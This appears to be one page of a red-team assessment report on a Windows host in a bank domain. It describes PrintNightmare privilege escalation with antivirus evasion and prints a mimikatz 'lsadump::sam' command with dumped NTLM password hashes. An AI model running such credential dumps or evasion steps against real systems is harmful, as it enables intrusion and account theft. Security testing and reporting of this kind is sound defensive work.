 4. Emulating TTP: Privilege Escalation and Persistence

LOCAL PRIVILEGE ESCALATION & PERSISTENCE

C:\> whoami
BOB-PC\SYSTEM

UNDETECTED

BY APPLYING ANTIVIRUS EVASION TECHNIQUES, IT WAS POSSIBLE TO CLOAK A KNOWN LOCAL EXPLOIT TO GAIN SYSTEM ACCOUNT PRIVILEGES WITHOUT BEING DETECTED

BY DUMPING LOCAL ACCOUNTS, A PASSWORD HASH FOR A LOCAL ADMIN "BACKUPS" WAS OBTAINED. THE HASH COULDN'T BE CRACKED...

The red team found missing Windows patches on BOB-PC. One of them allowed for PrintNightmare exploitation.

While the available public exploit was detected by many AV solutions, some AV evasion techniques were successfuly applied to avoid triggering any alarms, obtaining SYSTEM privileges.

The red team was able to upload and run a modified mimikatz to extract local password hashes, including the local administrator account "Backups".

mimikatz #lsadump::sam
Domain : BANK
SysKey : 606c5f914ffd4c3bc8553b69b968e0c7

SAMKey : fdb2b417771ad800254c6324e213ad64

RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0

RID : 000003e9 (1001)
User : Backups
NTLM : 5fb8724896a778fcc3eeca1c28ac51f5

mimikatz #

Next